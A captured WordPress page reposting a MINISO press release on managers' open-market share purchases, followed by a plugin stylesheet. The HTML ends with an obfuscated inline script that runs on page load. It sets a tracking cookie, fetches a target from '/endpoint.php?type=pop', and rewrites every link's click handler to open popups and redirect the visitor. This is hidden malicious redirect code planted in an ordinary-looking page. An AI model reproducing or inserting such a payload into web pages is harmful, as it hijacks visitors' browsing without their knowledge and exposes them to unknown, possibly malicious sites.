viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-8019"
					class="nv-single-post-wrap col post-8019 post type-post status-publish format-standard has-post-thumbnail hentry category-technologies">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">MINISO Group Gives Updates on Increase Plan in Shareholding by Management</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/" title="Posts by " rel="author"></a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://topcoreidea.com/wp-content/uploads/2023/12/pexels-pixabay-35550-1024x682-Px4gUs-930x620.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://topcoreidea.com/wp-content/uploads/2023/12/pexels-pixabay-35550-1024x682-Px4gUs-930x620.jpeg 930w, https://topcoreidea.com/wp-content/uploads/2023/12/pexels-pixabay-35550-1024x682-Px4gUs-300x200.jpeg 300w, https://topcoreidea.com/wp-content/uploads/2023/12/pexels-pixabay-35550-1024x682-Px4gUs-768x512.jpeg 768w, https://topcoreidea.com/wp-content/uploads/2023/12/pexels-pixabay-35550-1024x682-Px4gUs.jpeg 1024w" sizes="(max-width: 930px) 100vw, 930px" /></div><div class="nv-content-wrap entry-content"><div class="ohsem-before-content">
<div class="ohsem-target">
</div>
</div>
<p>​</p>
<p><span class="legendSpanClass"><span class="xn-location">GUANGZHOU, China</span>, Dec. 12, 2023 /PRNewswire/ — MINISO Group Holding Limited (NYSE: MNSO; HKEX: 9896) (“MINISO”, “MINISO Group” or the “Company”), a global value retailer offering a variety of trendy lifestyle products featuring IP design, today announced that Mr. Zhang Jingjing, the Company’s Chief Financial Officer and Vice President, together with Mr. <span class="xn-person">Huang Zheng</span>, General Manager of MINISO Overseas distributor markets and Vice President, and Mr. Yao Jianzheng, General Manager of MINISO China and Vice President (together as the “Management”), have acquired the Company’s shares in the open market in the amounts of about <span class="xn-money">USD400,000</span>, <span class="xn-money">USD300,000</span> and <span class="xn-money">USD300,000</span> respectively as of the date of this press release, re-affirming their commitment and confidence in the value and long-term development of the Company. The Management may further increase their shareholding in the Company as and when appropriate and subject to compliance with the applicable laws and regulations.</span></p>
<p>Shareholders and potential investors should note that any share purchase by the Company’s management may be done subject to market conditions and at the individual’s absolute discretion. Shareholders and potential investors should therefore exercise caution when dealing in the shares.</p>
<p>About MINISO Group</p>
<p>MINISO Group is a global value retailer offering a variety of trendy lifestyle products featuring IP design. The Company serves consumers primarily through its large network of MINISO stores, and promotes a relaxing, treasure-hunting and engaging shopping experience full of delightful surprises that appeals to all demographics. Aesthetically pleasing design, quality and affordability are at the core of every product in MINISO’s wide product portfolio, and the Company continually and frequently rolls out products with these qualities. Since the opening of its first store in <span class="xn-location">China</span> in 2013, the Company has built its flagship brand “MINISO” as a globally recognized retail brand and established a massive store network worldwide. For more information, please visit <a href="https://ir.miniso.com/" target="_blank" rel="noopener">https://ir.miniso.com/</a>.</p>
<p>Safe Harbor Statement</p>
<p>This announcement contains forward-looking statements. These statements are made under the “safe harbor” provisions of the U.S. Private Securities Litigation Reform Act of 1995. These forward-looking statements can be identified by words or phrases such as “may,” “will,” “expect,” “anticipate,” “aim,” “estimate,” “intend,” “plan,” “believe,” “is/are likely to,”, “potential,” “continue” or other similar expressions. Among other things, the quotations from management in this announcement, as well as MINISO’s strategic and operational plans, contain forward-looking statements. MINISO may also make written or oral forward-looking statements in its periodic reports to the U.S. Securities and Exchange Commission (the “SEC”) and The Stock Exchange of Hong Kong Limited (the “HKEX”), in its annual report to shareholders, in press releases and other written materials and in oral statements made by its officers, directors or employees to third parties. Statements that are not historical facts, including statements about MINISO’s beliefs and expectations, are forward-looking statements. Forward-looking statements involve inherent risks and uncertainties. A number of factors could cause actual results to differ materially from those contained in any forward-looking statement, including but not limited to the following: MINISO’s mission, goals and strategies; future business development, financial conditions and results of operations; the expected growth of the retail market and the market of branded variety retail of lifestyle products in <span class="xn-location">China</span> and globally; expectations regarding demand for and market acceptance of MINISO’s products; expectations regarding MINISO’s relationships with consumers, suppliers, MINISO Retail Partners, local distributors, and other business partners; competition in the industry; proposed use of proceeds; and relevant government policies and regulations relating to MINISO’s business and the industry. Further information regarding these and other risks is included in MINISO’s filings with the SEC and the HKEX. All information provided in this press release and in the attachments is as of the date of this press release, and MINISO undertakes no obligation to update any forward-looking statement, except as required under applicable law.</p>
<p>Investor Relations Contact:</p>
<p><span class="xn-person">Raine Hu</span><br />MINISO Group Holding Limited<br />Email: <a href="mailto:ir@miniso.com" target="_blank" rel="noopener">ir@miniso.com</a><br />Phone: +86 (20) 36228788 Ext.8039</p>
<p> </p>
<p> </p>
<div class="ohsem-after-content">
<div class="ohsem-target">
</div>
</div></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/miniso-group-gives-updates-on-increase-plan-in-shareholding-by-management/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8019' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"02f6a2d9d4","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541
body_size: 683
content:
.hidden-animated {
   visibility: hidden;
}

.animated.delay-100ms {
   -webkit-animation-delay: 100ms;
   animation-delay: 100ms;
}

.animated.delay-200ms {
   -webkit-animation-delay: 200ms;
   animation-delay: 200ms;
}

.animated.delay-500ms {
   -webkit-animation-delay: 500ms;
   animation-delay: 500ms;
}

.themeisle-animations-control__popover:not( .is-mobile ).is-bottom {
   z-index: 9999999;
}

.themeisle-animations-control__popover .components-popover__content {
   overflow-y: hidden;
}

.themeisle-animations-control__popover .components-popover__content .components-menu-group {
   padding: 7px;
}

.themeisle-animations-control__popover .components-popover__content .components-popover__items {
   max-height: 300px;
   overflow-y: auto;
}

.themeisle-animations-control__popover .components-popover__content .components-popover__items button.is-selected {
   background: #f8f9f9;
}

.themeisle-animations-control__popover .components-popover__content .components-popover__items .themeisle-animations-control__category {
   font-weight: bold;
}

.themeisle-animations-control__popover .components-popover__content .components-popover__items button i {
   margin-right: 5px;
}

.themeisle-animations-control .components-dropdown {
   display: flex;
}

.themeisle-animations-control .themeisle-animations-control__button {
   background: transparent;
   position: relative;
   width: 100%;
   height: auto;
   line-height: 28px;
   padding: 0 12px 2px;
   box-shadow: 0 0 0 transparent;
   transition: box-shadow 0.1s linear;
   border-radius: 4px;
   border: 1px solid #8d96a0;
}

.themeisle-animations-control .themeisle-animations-control__button.is-button {
   background: transparent;
}

.themeisle-animations-control .themeisle-animations-control__button:hover {
   background: #fafafa;
   border-color: #999;
   box-shadow: inset 0 -1px 0 #999;
   color: #23282d;
   text-decoration: none;
}

.themeisle-animations-control .themeisle-animations-control__button:focus {
   border: 1px solid black;
}

.themeisle-animations-control .themeisle-animations-control__button:after {
   content: "";
   pointer-events: none;
   display: block;
   width: 0;
   height: 0;
   border-left: 3px solid transparent;
   border-right: 3px solid transparent;
   border-top: 5px solid currentColor;
   margin-left: 4px;
   margin-right: 2px;
   right: 8px;
   top: 12px;
   position: absolute;
}

@media ( max-width: 782px ) {
   .themeisle-animations-control .themeisle-animations-control__button {
      padding: 5px 24px 5px 8px;
   }

   .themeisle-animations-control .themeisle-animations-control__button:after {
      top: 16px;
   }
}
